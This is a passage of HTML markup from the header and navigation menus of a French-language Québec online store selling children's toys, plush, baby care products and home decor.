    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Encore <span>$125.00</span> pour bénéficier des frais de port gratuits !</p></div>
        </div><p class="Cart__Empty Heading u-h5">Votre panier est vide</p></div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"></div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" aria-label="Recherche..." placeholder="Recherche..." autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search" aria-label="Fermer la recherche"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"></div>
  </div>
</div><header id="section-header"
        class="Header Header--logoLeft   Header--withIcons"
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "logoLeft",
  "hasTransparentHeader": false,
  "isSticky": false
}'
        role="banner">
  <div class="Header__Wrapper Header__Wrapper--double">
    
    
    <div class="Header__FlexItem Header__FlexItem--fill">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Ouvrir la navigation">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav " role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop " role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Navigation principale">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose"><li class="HorizontalList__Item " >
                <a href="/collections/nouveautes" class="Heading u-h6">Nouveauté<span class="Header__LinkSpacer">Nouveauté</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/thematique" class="Heading u-h6">Thématique</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/saint-valentin" class="Link Link--secondary">Saint-Valentin ❤️ </a></li><li class="Linklist__Item" >
                          <a href="/collections/paques-1" class="Link Link--secondary">Pâques </a></li><li class="Linklist__Item" >
                          <a href="/collections/fete-des-meres" class="Link Link--secondary">Fête des mères </a></li><li class="Linklist__Item" >
                          <a href="/collections/cadeau-de-prof" class="Link Link--secondary">Cadeau de prof et éducatrice </a></li><li class="Linklist__Item" >
                          <a href="/collections/rentree-scolaire" class="Link Link--secondary">Rentrée scolaire </a></li><li class="Linklist__Item" >
                          <a href="/collections/halloween" class="Link Link--secondary">Halloween </a></li><li class="Linklist__Item" >
                          <a href="/collections/noel" class="Link Link--secondary">Noël </a></li><li class="Linklist__Item" >
                          <a href="/collections/calendrier-de-lavent" class="Link Link--secondary">Calendrier de l&#39;Avent </a></li><li class="Linklist__Item" >
                          <a href="/collections/surprise-pour-bas-de-noel" class="Link Link--secondary">Surprises pour Bas de Noël </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/produit-veille-sur-toi-1" class="Heading u-h6">Produit Veille sur toi</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/veilleuse-veille-sur-toi-1" class="Link Link--secondary">Veilleuse </a></li><li class="Linklist__Item" >
                          <a href="/collections/doudou-veille-sur-toi" class="Link Link--secondary">Doudou </a></li><li class="Linklist__Item" >
                          <a href="/collections/couverture-veille-sur-toi" class="Link Link--secondary">P&#39;tite couverte </a></li><li class="Linklist__Item" >
                          <a href="/collections/oreiller-veille-sur-toi" class="Link Link--secondary">Taie d&#39;oreiller </a></li><li class="Linklist__Item" >
                          <a href="/collections/ma-ptite-cape-veille-sur-toi" class="Link Link--secondary">P&#39;tite cape  </a></li><li class="Linklist__Item" >
                          <a href="/collections/ciel-de-lit-veille-sur-toi" class="Link Link--secondary">Ciel de lit </a></li><li class="Linklist__Item" >
                          <a href="/collections/carte-de-souhaits-veille-sur-toi" class="Link Link--secondary">Carte de souhaits </a></li><li class="Linklist__Item" >
                          <a href="/collections/gamme-nettoyante" class="Link Link--secondary">Gamme nettoyante </a></li><li class="Linklist__Item" >
                          <a href="/collections/chandelle-veille-sur-toi" class="Link Link--secondary">Chandelle </a></li><li class="Linklist__Item" >
                          <a href="/collections/petit-chef-veille-sur-toi" class="Link Link--secondary">Petit chef - Ensemble du petit cuisinier </a></li><li class="Linklist__Item" >
                          <a href="/collections/lampe-de-table-veille-sur-toi" class="Link Link--secondary">Lampe de table </a></li><li class="Linklist__Item" >
                          <a href="/collections/petitefleur%E2%9A%9C" class="Link Link--secondary">Petitefleur - Bijoux </a></li><li class="Linklist__Item" >
                          <a href="/collections/coffret-douceur" class="Link Link--secondary">Coffret Douceur </a></li><li class="Linklist__Item" >
                          <a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Link Link--secondary">Carte cadeau </a></li><li class="Linklist__Item" >
                          <a href="/collections/collaboration-avec-fondations" class="Link Link--secondary">Collaboration avec fondations </a></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/collections/%E2%9A%9C-entreprises-quebecoise-%E2%9A%9C" class="Heading u-h6">⚜ Entreprises québécoises ⚜<span class="Header__LinkSpacer">⚜ Entreprises québécoises ⚜</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/jouet-1" class="Heading u-h6">Jouet</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/jouet-1" class="Link Link--secondary">Voir tout - Jouets </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/poupees-vetements-et-accessoires" class="Link Link--secondary">Poupée et accessoire <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/poupee-1" class="Link Link--secondary">Voir tout - Poupées</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/paola-reina" class="Link Link--secondary">Paola Reina</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/poppie-toys" class="Link Link--secondary">Poppie Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/olli-ella" class="Link Link--secondary">Olli Ella</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/poupee-de-chiffon-1" class="Link Link--secondary">Poupée de chiffon</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/accessoire-de-poupee-1" class="Link Link--secondary">Accessoire de poupée</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/vetement-de-poupee" class="Link Link--secondary">Vêtement de poupée</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/maison-de-poupee-1" class="Link Link--secondary">Maison de poupée</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/jellycat" class="Link Link--secondary">Peluche Jellycat <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/jellycat" class="Link Link--secondary">Voir tout - Jellycat</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-pour-bebe" class="Link Link--secondary">Pour bébé</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-animaux-de-la-ferme" class="Link Link--secondary">Animal de la ferme</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-animaux-exotiques" class="Link Link--secondary">Animal exotique</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-animaux-fantastiques-et-monstres" class="Link Link--secondary">Animal fantastique et monstre</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-animaux-domestiques" class="Link Link--secondary">Animal domestique</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-animaux-polaires" class="Link Link--secondary">Animal polaire</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-animaux-marin" class="Link Link--secondary">Animal marin</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-breloques" class="Link Link--secondary">Breloque</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-couverture" class="Link Link--secondary">Couverture</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-dans-le-ciel" class="Link Link--secondary">Dans le ciel</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-dinosaures-et-animaux-prehistoriques" class="Link Link--secondary">Dinosaure et animal préhistorique</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-doudou" class="Link Link--secondary">Doudou</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-faune-nord-americaine" class="Link Link--secondary">Faune Nord-Américaine</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-hochet" class="Link Link--secondary">Hochet</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-insectes-et-bibittes" class="Link Link--secondary">Insecte et araignée</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-jouet-musical" class="Link Link--secondary">Jouet musical</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-livre" class="Link Link--secondary">Livre</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-nourriture" class="Link Link--secondary">Nourriture</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-oiseaux" class="Link Link--secondary">Oiseau</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-objets" class="Link Link--secondary">Objet</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-plantes-et-champignons" class="Link Link--secondary">Plante et champignon</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-reptiles-et-amphibiens" class="Link Link--secondary">Reptile et amphibien</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-sacs" class="Link Link--secondary">Sac</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-sports" class="Link Link--secondary">Sport</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-halloween-1" class="Link Link--secondary">Halloween</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-noel-1" class="Link Link--secondary">Noël</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-saint-valentin" class="Link Link--secondary">Saint-Valentin</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jellycat-paques" class="Link Link--secondary">Pâques</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/snuggle-bunnies" class="Link Link--secondary">Peluche Snuggle Bunnies </a></li><li class="Linklist__Item" >
                          <a href="/collections/peluche-autres-marques" class="Link Link--secondary">Peluche autres marques </a></li><li class="Linklist__Item" >
                          <a href="/collections/casse-tete-1" class="Link Link--secondary">Casse-tête </a></li><li class="Linklist__Item" >
                          <a href="/collections/jouets-deveil" class="Link Link--secondary">Jouet d&#39;éveil </a></li><li class="Linklist__Item" >
                          <a href="/collections/jouet-de-construction" class="Link Link--secondary">Jouet de construction </a></li><li class="Linklist__Item" >
                          <a href="/collections/jouets-sensoriels" class="Link Link--secondary">Jouet sensoriel </a></li><li class="Linklist__Item" >
                          <a href="/collections/jouet-en-bois" class="Link Link--secondary">Jouet en bois </a></li><li class="Linklist__Item" >
                          <a href="/collections/jouet-dexterieur-1" class="Link Link--secondary">Jouet d&#39;extérieur </a></li><li class="Linklist__Item" >
                          <a href="/collections/jeu-de-societe" class="Link Link--secondary">Jeu de société </a></li><li class="Linklist__Item" >
                          <a href="/collections/lampe-a-histoire" class="Link Link--secondary">Lampe à histoire </a></li><li class="Linklist__Item" >
                          <a href="/collections/les-essentiels-de-la-baignade" class="Link Link--secondary">Les essentiels de la baignade </a></li><li class="Linklist__Item" >
                          <a href="/collections/marionnette-1" class="Link Link--secondary">Marionnette </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/figurine-1" class="Link Link--secondary">Figurine <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/animaux-en-bois" class="Link Link--secondary">Animal en bois</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/figurine" class="Link Link--secondary">Figurine d&#39;animaux</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/figurine-de-dinosaures" class="Link Link--secondary">Figurine de dinosaures</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/figurine-de-personnages" class="Link Link--secondary">Figurine de personnages</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/pate-a-modeler-1" class="Link Link--secondary">Pâte à modeler </a></li><li class="Linklist__Item" >
                          <a href="/collections/maileg" class="Link Link--secondary">Univers Maileg </a></li><li class="Linklist__Item" >
                          <a href="/collections/vintage" class="Link Link--secondary">Vintage </a></li><li class="Linklist__Item" >
                          <a href="/collections/jouet-en-bois-waldorf" class="Link Link--secondary">Waldorf </a></li><li class="Linklist__Item" >
                          <a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Link Link--secondary">Carte cadeau </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/maison-et-deco-1" class="Heading u-h6">Maison et déco</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/aliment" class="Link Link--secondary">Aliment <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/bonbon-1" class="Link Link--secondary">Bonbon</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/la-lichee-%E2%9A%9C" class="Link Link--secondary">Caramel</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/chocolat" class="Link Link--secondary">Chocolat</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/chocolat-chaud" class="Link Link--secondary">Chocolat chaud</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/maison" class="Link Link--secondary">Maison <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/maison" class="Link Link--secondary">Voir tout - Maison</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/appareil-photo" class="Link Link--secondary">Appareil photo</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/balancoire-1" class="Link Link--secondary">Balançoire</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/couverture-1" class="Link Link--secondary">Couverture</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/detente-et-relaxation" class="Link Link--secondary">Détente et relaxation</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/lunch" class="Link Link--secondary">Lunch</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/napperon-1" class="Link Link--secondary">Napperon</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/organisation-familiale-1" class="Link Link--secondary">Organisation familiale</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/produit-menager-1" class="Link Link--secondary">Produit ménager</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/vaisselle-1" class="Link Link--secondary">Vaisselle</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/decoration" class="Link Link--secondary">Décoration <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/decoration" class="Link Link--secondary">Voir tout - Décoration</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/boite-a-musique" class="Link Link--secondary">Boîte à musique</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/boule-a-neige" class="Link Link--secondary">Boule à neige</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/coussin-1" class="Link Link--secondary">Coussin</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/decoration-pour-tablette-1" class="Link Link--secondary">Décoration pour tablette</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/decoration-murale-1" class="Link Link--secondary">Décoration murale</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/decoration-a-suspendre" class="Link Link--secondary">Décoration à suspendre</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/lampe" class="Link Link--secondary">Lampe</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/literie-1" class="Link Link--secondary">Literie</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/meuble-1" class="Link Link--secondary">Meuble</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/mobile-1" class="Link Link--secondary">Mobile</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ciel-de-lit" class="Link Link--secondary">Ciel de lit</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/panier-valise-rangement-1" class="Link Link--secondary">Panier - Valise - Rangement</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tapis-1" class="Link Link--secondary">Tapis</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tirelire" class="Link Link--secondary">Tirelire</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/illustration-et-papeterie" class="Link Link--secondary">Illustration et Papeterie <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/illustration-et-papeterie" class="Link Link--secondary">Voir tout - Illustration et Papeterie</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/autocollant" class="Link Link--secondary">Autocollant</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/carte-de-souhait-1" class="Link Link--secondary">Carte de souhait</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/illustration-1" class="Link Link--secondary">Illustration</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/journal-et-livret-1" class="Link Link--secondary">Livret de Grossesse et Bébé</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/papetrie" class="Link Link--secondary">Papeterie</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/coloriage-1" class="Link Link--secondary">Coloriage</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bricolage" class="Link Link--secondary">Bricolage</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/fichiers-a-telecharger" class="Link Link--secondary">Fichiers à télécharger</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/livre" class="Link Link--secondary">Livre pour enfant </a></li><li class="Linklist__Item" >
                          <a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Link Link--secondary">Carte cadeau </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/soin-pour-bebe-1" class="Heading u-h6">Soin</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/attache-suce-1" class="Link Link--secondary">Attache-suce </a></li><li class="Linklist__Item" >
                          <a href="/collections/bavoir-a-mordiller-1" class="Link Link--secondary">Bavoir et bavette </a></li><li class="Linklist__Item" >
                          <a href="/collections/bouillotte-1" class="Link Link--secondary">Bouillotte </a></li><li class="Linklist__Item" >
                          <a href="/collections/carnet-de-sante" class="Link Link--secondary">Carnet de santé </a></li><li class="Linklist__Item" >
                          <a href="/collections/coussin-dallaitement" class="Link Link--secondary">Coussin d&#39;allaitement </a></li><li class="Linklist__Item" >
                          <a href="/collections/jouet-de-dentition-1" class="Link Link--secondary">Dentition </a></li><li class="Linklist__Item" >
                          <a href="/collections/echarpe-1" class="Link Link--secondary">Écharpe de portage </a></li><li class="Linklist__Item" >
                          <a href="/collections/hochet-1" class="Link Link--secondary">Hochet </a></li><li class="Linklist__Item" >
                          <a href="/collections/suce-1" class="Link Link--secondary">Suce </a></li><li class="Linklist__Item" >
                          <a href="/collections/premier-soin" class="Link Link--secondary">Premier soin </a></li><li class="Linklist__Item" >
                          <a href="/collections/pour-le-bain-1" class="Link Link--secondary">Pour le bain </a></li><li class="Linklist__Item" >
                          <a href="/collections/produits-pour-la-peau-1" class="Link Link--secondary">Produits pour la peau </a></li><li class="Linklist__Item" >
                          <a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Link Link--secondary">Carte cadeau </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/vetement-et-accessoire-1" class="Heading u-h6">Vêtement et accessoire</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/accessoire-a-cheveux-1" class="Link Link--secondary">Accessoire à cheveux </a></li><li class="Linklist__Item" >
                          <a href="/collections/bijoux-pour-enfant-1" class="Link Link--secondary">Bijoux </a></li><li class="Linklist__Item" >
                          <a href="/collections/chapeau-1" class="Link Link--secondary">Chapeau &amp; tuque </a></li><li class="Linklist__Item" >
                          <a href="/collections/deguisement" class="Link Link--secondary">Déguisement </a></li><li class="Linklist__Item" >
                          <a href="/collections/lunette" class="Link Link--secondary">Lunette </a></li><li class="Linklist__Item" >
                          <a href="/collections/pour-les-ongles" class="Link Link--secondary">Maquillage et ongle </a></li><li class="Linklist__Item" >
                          <a href="/collections/montre" class="Link Link--secondary">Montre </a></li><li class="Linklist__Item" >
                          <a href="/collections/pantoufle" class="Link Link--secondary">Pantoufle </a></li><li class="Linklist__Item" >
                          <a href="/collections/parapluie-1" class="Link Link--secondary">Parapluie </a></li><li class="Linklist__Item" >
                          <a href="/collections/passe-partout-%E2%9A%9C" class="Link Link--secondary">Passe-Partout </a></li><li class="Linklist__Item" >
                          <a href="/collections/sac-1" class="Link Link--secondary">Sac, étui et breloque </a></li><li class="Linklist__Item" >
                          <a href="/collections/sac-de-maternite" class="Link Link--secondary">Sac de maternité </a></li><li class="Linklist__Item" >
                          <a href="/collections/tatouage-temporaire-1" class="Link Link--secondary">Tatouage temporaire </a></li><li class="Linklist__Item" >
                          <a href="/collections/vetement-pour-enfant-1" class="Link Link--secondary">Vêtement pour enfant </a></li><li class="Linklist__Item" >
                          <a href="/products/carte-cadeau-veille-sur-toi-veille-sur-toi" class="Link Link--secondary">Carte cadeau </a></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/pages/our-brands" class="Heading u-h6">Nos Marques<span class="Header__LinkSpacer">Nos Marques</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/idees-cadeaux" class="Heading u-h6">Magasiner par âge</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/cadeaux-de-naissance" class="Link Link--secondary">Cadeaux de naissance </a></li><li class="Linklist__Item" >
                          <a href="/collections/0-a-12-mois" class="Link Link--secondary">0 à 12 mois </a></li><li class="Linklist__Item" >
                          <a href="/collections/1-an" class="Link Link--secondary">1 an </a></li><li class="Linklist__Item" >
                          <a href="/collections/2-ans" class="Link Link--secondary">2 ans </a></li><li class="Linklist__Item" >
                          <a href="/collections/3-ans" class="Link Link--secondary">3 ans </a></li><li class="Linklist__Item" >
                          <a href="/collections/4-5-ans" class="Link Link--secondary">4-5 ans </a></li><li class="Linklist__Item" >
                          <a href="/collections/6-ans" class="Link Link--secondary">6 ans </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/soldes" class="Heading u-h6">🤩 Soldes 🤩</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/solde-10-20" class="Link Link--secondary">Vente! 10-20% </a></li><li class="Linklist__Item" >
                          <a href="/collections/solde-25-40" class="Link Link--secondary">Vente! 25-40% </a></li><li class="Linklist__Item" >
                          <a href="/collections/solde-50-et-plus" class="Link Link--secondary">Vente! 50% et + </a></li><li class="Linklist__Item" >
                          <a href="/collections/soldes-veille-sur-toi" class="Link Link--secondary">Soldes - Veille sur toi </a></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="#smile-home" class="Heading u-h6">Mes Points Douceur<span class="Header__LinkSpacer">Mes Points Douceur</span></a></li></ul>
        </nav><form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/balloune-design-%E2%9A%9C" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="locale_code" value="fr">
            <span class="u-visually-hidden">Langue</span>

            <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="header-locale-popover">Français<svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-locale-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">Langue</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="locale_code" class="Popover__Value is-selected Heading Link Link--primary u-h6" value="fr" aria-current="true">Français</button><button type="submit" name="locale_code" class="Popover__Value  Heading Link Link--primary u-h6" value="en" >English</button></div>
              </div>
            </div>
          </div></div></form></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//veillesurtoi.com/cdn/shop/files/VST_Logo_Nuage_255x.png?v=1674660257"
               srcset="//veillesurtoi.com/cdn/shop/files/VST_Logo_Nuage_255x.png?v=1674660257 1x, //veillesurtoi.com/cdn/shop/files/VST_Logo_Nuage_255x@2x.png?v=1674660257 2x"
               width="1817"
               height="1178"
               alt="Veille sur toi"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap">
            <li class="HorizontalList__Item">
